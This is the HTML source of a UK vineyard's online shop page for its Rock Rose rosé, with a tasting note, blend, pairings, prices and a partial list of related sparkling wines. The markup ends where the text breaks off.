				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--style2" href="https://trevibbanmill.com/cart/" title="View your shopping cart">
								<span class="kl-cart-icon xs-icon svg-cart" data-count="0">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" >
				<path class="svg-cart-icon" d="M26,8.91A1,1,0,0,0,25,8H20V6A6,6,0,1,0,8,6V8H3A1,1,0,0,0,2,8.91l-2,22A1,1,0,0,0,1,32H27a1,1,0,0,0,1-1.089ZM10,6a4,4,0,0,1,8,0V8H10V6ZM2.1,30L3.913,10H8v2.277a2,2,0,1,0,2,0V10h8v2.277a2,2,0,1,0,2,0V10h4.087L25.9,30H2.1Z"/>
			</svg>
		</span>
						</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
			<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/trevibbanmill_vineyard/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Instagram"></a></li><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/trevibbanmill" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="" data-zniconfam="glyphicons_halflingsregular" data-zn_icon="✉" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Sign Up"></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator visible-xs"></div>


<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--m zn-menuBurger--anim2 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-text mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-2756" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2756  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://trevibbanmill.com/shop/shop/" class=" main-menu-link main-menu-link-top"><span>Buy Online</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-2699" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2699  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/shop/sparkling-wine/" class=" main-menu-link main-menu-link-sub"><span>Sparkling Wine</span></a></li>
	<li id="menu-item-2705" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2705  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/shop/still-wine/" class=" main-menu-link main-menu-link-sub"><span>Still Wine</span></a></li>
	<li id="menu-item-2714" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2714  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/shop/cider/" class=" main-menu-link main-menu-link-sub"><span>Cider</span></a></li>
	<li id="menu-item-2715" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2715  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/shop/vouchers-gifts/" class=" main-menu-link main-menu-link-sub"><span>Vouchers &#038; Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-767" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://trevibbanmill.com/tours-tastings/" class=" main-menu-link main-menu-link-top"><span>Tours &#038; Tastings</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-643" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-643  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/guided-wine-tour/" class=" main-menu-link main-menu-link-sub"><span>Guided Wine Tour</span></a></li>
	<li id="menu-item-639" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-639  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/wine-tasting/" class=" main-menu-link main-menu-link-sub"><span>Wine or Cider Tasting</span></a></li>
	<li id="menu-item-900" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-900  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/wp-content/uploads/2024/03/BarMennu12Mar24.pdf" class=" main-menu-link main-menu-link-sub"><span>Menu</span></a></li>
</ul>
</li>
<li id="menu-item-441" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-441  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://trevibbanmill.com/visit-us/" class=" main-menu-link main-menu-link-top"><span>Visit Us</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1356" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1356  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/book-a-table/" class=" main-menu-link main-menu-link-sub"><span>Book a Table</span></a></li>
	<li id="menu-item-3726" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3726  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/stay/" class=" main-menu-link main-menu-link-sub"><span>Stay on the Vineyard</span></a></li>
	<li id="menu-item-345" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-345  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/contact/" class=" main-menu-link main-menu-link-sub"><span>Find Us</span></a></li>
	<li id="menu-item-346" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-346  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/local-taxis/" class=" main-menu-link main-menu-link-sub"><span>Local Taxis</span></a></li>
	<li id="menu-item-348" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-348  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/themptation/" class=" main-menu-link main-menu-link-sub"><span>Themptation</span></a></li>
</ul>
</li>
<li id="menu-item-325" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-325  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://trevibbanmill.com/about/" class=" main-menu-link main-menu-link-top"><span>About</span></a></li>
<li id="menu-item-692" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-692  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://trevibbanmill.com/weddings/" class=" main-menu-link main-menu-link-top"><span>Weddings</span></a></li>
<li id="menu-item-739" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://trevibbanmill.com/contact/" class=" main-menu-link main-menu-link-top"><span>Contact</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3008" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3008  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/contact/work-with-us/" class=" main-menu-link main-menu-link-sub"><span>Work With Us</span></a></li>
</ul>
</li>
<li id="menu-item-4580" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4580  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://trevibbanmill.com/event-tickets/" class=" main-menu-link main-menu-link-top"><span>Event Tickets</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-4582" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4582  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://trevibbanmill.com/product/english-wine-week-grand-walking-tour/?preview=true&#038;zn_pb_edit=1" class=" main-menu-link main-menu-link-sub"><span>Grand Walking Tour</span></a></li>
</ul>
</li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


					</div>
				</div>
							</div><!-- /.siteheader-container -->
		</div><!-- /.site-header-main-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0"><div class="th-spacer clearfix eluid98e1c45e     "></div>		<section class="zn_section eluidc81a1769     section-sidemargins    section--no " id="eluidc81a1769"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid12c05c4a            col-md-12 col-sm-12   znColumnElement"  id="eluid12c05c4a" >

			
			<div class="znColumnElement-innerWrapper-eluid12c05c4a znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_post_content_elemenent eluide1c05320 " ><div class="woocommerce-notices-wrapper"></div><div id="product-303" class="prodpage-style2 product type-product post-303 status-publish first instock product_cat-all-wine product_cat-rose-wine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="row product-page clearfix"><div class="single_product_main_image col-sm-5">	<div class="zn_badge_container">
			</div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Rose_01.png" data-thumb-alt="Rock Rose" data-thumb-srcset=""  data-thumb-sizes="(max-width: 60px) 100vw, 60px" class="woocommerce-product-gallery__image"><a href="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Rose_01.png"><img width="600" height="1003" src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Rose_01.png" class="wp-post-image" alt="Rock Rose" data-caption="" data-src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Rose_01.png" data-large_image="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_Rose_01.png" data-large_image_width="718" data-large_image_height="1200" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://trevibbanmill.com/wp-content/uploads/2021/01/TM-Lucy-Thorman-_151.jpg" data-thumb-alt="Rock Rose - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trevibbanmill.com/wp-content/uploads/2021/01/TM-Lucy-Thorman-_151.jpg"><img width="600" height="400" src="https://trevibbanmill.com/wp-content/uploads/2021/01/TM-Lucy-Thorman-_151.jpg" class="" alt="Rock Rose - Image 2" data-caption="" data-src="https://trevibbanmill.com/wp-content/uploads/2021/01/TM-Lucy-Thorman-_151.jpg" data-large_image="https://trevibbanmill.com/wp-content/uploads/2021/01/TM-Lucy-Thorman-_151.jpg" data-large_image_width="600" data-large_image_height="400" decoding="async" /></a></div>	</div>
</div>
</div><div class="main-data col-sm-7">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rock Rose</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.75</bdi></span><span class="screen-reader-text">Price range: &pound;19.95 through &pound;113.75</span></p>
<div class="woocommerce-product-details__short-description">
	<div class="kw-details-desc"><div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="section">
<h5><span style="font-size: 14px;">Elegantly dry pink rosé with crisp acidity</span></h5>
<p><span style="color: #ffffff;">.</span></p>
</div>
</div>
<div><span style="font-size: 13px;"><strong>TASTING NOTE</strong></span></div>
<div><span style="font-size: 13px;"><strong>Aromas:</strong> Strawberries &amp; cream, raspberries.</span></div>
<div><span style="font-size: 13px;"><strong>On the palate:</strong> Cherries, redcurrants, cranberries, white pepper.</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>BLEND</strong></span></div>
<div><span style="font-size: 13px;">Pinot Meunier • Dornfelder • Seyval Blanc</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>PAIRINGS</strong></span></div>
<div><span style="font-size: 13px;">Grilled Nectarine Salad</span><span style="font-size: 13px;"> • Goats Cheese • Smoked Salmon</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>VINTAGE       SIZE                        ABV</strong></span></div>
<div><span style="font-size: 13px;">2023                   75cl           11%</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>ALLERGENS</strong></span></div>
<div><span style="font-size: 13px;">Contains Sulphites  ⋅  Vegan Friendly</span></div>
</div>
<div>
<div class="column">
<div>
<div></div>
</div>
</div>
<div>
<div><span style="font-size: 13px;"><strong>ACCOLADES</strong></span></div>
<div><span style="font-size: 13px;"><em>WineGB Awards 2023: Bronze Award </em></span></div>
<div><span style="font-size: 13px;"><em>E</em></span><span style="font-size: 13px;"><em>nglish &amp; Welsh Wine of the Year 2016: Silver Medal for 2014 Rock Rose</em></span></div>
</div>
</div>
<div class="column">
<div><span style="color: #ffffff; font-size: 13px;">.</span></div>
</div>
</div>
</div>
</div>
</div></div>

<form class="variations_form cart" action="https://trevibbanmill.com/product/rock-rose/" method="post" enctype='multipart/form-data' data-product_id="303" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;bottle&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.95,&quot;display_regular_price&quot;:19.95,&quot;image&quot;:{&quot;title&quot;:&quot;TM_Rose\u0301_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;alt&quot;:&quot;TM_Rose\u0301_01&quot;,&quot;src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;full_src_w&quot;:718,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;gallery_thumbnail_src_w&quot;:60,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;thumb_src_w&quot;:718,&quot;thumb_src_h&quot;:1200,&quot;src_w&quot;:600,&quot;src_h&quot;:1003},&quot;image_id&quot;:4213,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;19.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3582,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;display_price_cents&quot;:1995},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;case-of-6-saving-5&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:113.75,&quot;display_regular_price&quot;:113.75,&quot;image&quot;:{&quot;title&quot;:&quot;TM_Rose\u0301_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;alt&quot;:&quot;TM_Rose\u0301_01&quot;,&quot;src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;full_src_w&quot;:718,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;gallery_thumbnail_src_w&quot;:60,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/trevibbanmill.com\/wp-content\/uploads\/2018\/01\/TM_Rose_01.png&quot;,&quot;thumb_src_w&quot;:718,&quot;thumb_src_h&quot;:1200,&quot;src_w&quot;:600,&quot;src_h&quot;:1003},&quot;image_id&quot;:4213,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;113.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3581,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;display_price_cents&quot;:11375}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="bottle" >Bottle</option><option value="case-of-6-saving-5" >Case of 6 (saving 5%!)</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6962cdec61b3b">Rock Rose quantity</label>
	<input
		type="number"
				id="quantity_6962cdec61b3b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_applepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Rock Rose&quot;,&quot;pending&quot;:true,&quot;amount&quot;:1995}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:303,&quot;price&quot;:19.95,&quot;price_cents&quot;:1995,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container">
	
</div>                </div>
            </li>
		            <li class="payment_method_stripe_googlepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_googlepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Rock Rose&quot;,&quot;type&quot;:&quot;SUBTOTAL&quot;,&quot;price&quot;:&quot;19.95&quot;}],&quot;shipping_options&quot;:[{&quot;id&quot;:&quot;default&quot;,&quot;label&quot;:&quot;Waiting...&quot;,&quot;description&quot;:&quot;loading shipping methods...&quot;}],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:303,&quot;price&quot;:19.95,&quot;price_cents&quot;:1995,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-googlepay-container" class="wc-stripe-googlepay-product-container"></div>                </div>
            </li>
		    </ul>
</div>
	<input type="hidden" name="add-to-cart" value="303" />
	<input type="hidden" name="product_id" value="303" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://trevibbanmill.com/product-category/all-wine/" rel="tag">All Wine</a>, <a href="https://trevibbanmill.com/product-category/rose-wine/" rel="tag">Rosé Wine</a></span>
	
	
</div>
	</div>

	</div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div><a href="https://trevibbanmill.com/wp-content/uploads/2018/01/IMG_8011.pdf">IMG_8011</a></div>
<div style="text-align: center;"><span style="font-size: 13px;"><span class="s1">For the <strong>winemaking process</strong> gr</span>apes were destemmed, crushed, pressed, settled and fermented at 15ºC</span></div>
<div style="text-align: center;"><span style="font-size: 13px;"><i>Does not undergo malolactic fermentation</i></span></div>
<div style="text-align: center;"></div>
</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bottle, Case of 6 (saving 5%!)</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="prodpage-style2 product type-product post-494 status-publish first instock product_cat-all-wine product_cat-sparkling-wine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-classic">
<a href="https://trevibbanmill.com/product/pet-nat-sparkling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img width="1305" height="2560" src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_PETNAT_Single_01_LH-scaled.jpg" class="kw-prodimage-img" alt="" decoding="async" loading="lazy" /><img width="2560" height="1842" src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_PETNAT_SITU_01_LH-scaled.jpg" class="kw-prodimage-img-secondary" alt="" decoding="async" loading="lazy" /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Pét-Nat Sparkling Wine</h3>
<div class="kw-details-desc"><div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<h4 class="p1"><span style="font-size: 13px;">Unique sparkling wine made with minimal intervention from red grapes showcasing the vintage in all it&#8217;s glory.</span></h4>
<div></div>
<div><span style="font-size: 13px;"><strong>TASTING NOTE</strong></span></div>
<div><span style="font-size: 13px;"><strong>Aromas:  </strong>Cherry Sours, Raspberries, Vanilla</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>BLEND</strong></span></div>
<div><span style="font-size: 13px;">100% Dornfelder</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>VINTAGE       SIZE        ABV</strong></span></div>
<div><span style="font-size: 13px;">2023               75cl        11.5%</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>ALLERGENS</strong></span></div>
<div><span style="font-size: 13px;">Naturally Occurring Sulphites  ⋅  Vegan Friendly</span></div>
</div>
</div>
</div>
</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.45</bdi></span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product/rock-rose/?add-to-cart=494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_494" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="494" data-product_sku="" aria-label="Add to basket: &ldquo;Pét-Nat Sparkling Wine&rdquo;" rel="nofollow" data-success_message="&ldquo;Pét-Nat Sparkling Wine&rdquo; has been added to your cart" role="button">Add to basket</a><a class="actions-moreinfo" href="https://trevibbanmill.com/product/pet-nat-sparkling/" title="MORE INFO">MORE INFO</a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_494" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
</li>

			
					<li class="prodpage-style2 product type-product post-497 status-publish instock product_cat-all-wine product_cat-sparkling-wine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-classic">
<a href="https://trevibbanmill.com/product/blanc-de-blancs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img width="718" height="1200" src="https://trevibbanmill.com/wp-content/uploads/2018/01/TM_BDB_01.png" class="kw-prodimage-img" alt="" decoding="async" loading="lazy" /><img width="900" height="675" src="https://trevibbanmill.com/wp-content/uploads/2021/01/28467685_10160662999555725_8594208376517296128_o.jpg" class="kw-prodimage-img-secondary" alt="" decoding="async" loading="lazy" /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Blanc de Blancs 2018</h3>
<div class="kw-details-desc"><div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<h5><span style="font-size: 14px;">Decadant brut natured sparkling wine with with an elegant, rich creamy finish</span></h5>
<div class="page" title="Page 1">
<div><span style="color: #ffffff;">..</span></div>
</div>
<div><span style="font-size: 13px;"><strong>TASTING NOTE</strong></span></div>
<div><span style="font-size: 13px;"><strong>Aromas:</strong> Apple Blossom, Crisp Apple Skins</span></div>
<div><span style="font-size: 13px;"><strong>On the palate</strong>: Vanilla, Stewed Apple, Crème Pâtissière</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>BLEND</strong></span></div>
<div><span style="font-size: 13px;">100% Chardonnay</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>PAIRINGS</strong></span></div>
<div><span style="font-size: 13px;">Porthilly Oysters • Crab Linguine • Creamy Brie • Fish with a beurre blanc sauce</span></div>
<div></div>
<div><span style="font-size: 13px;"><strong>VINTAGE       SIZE        ABV</strong></span></div>
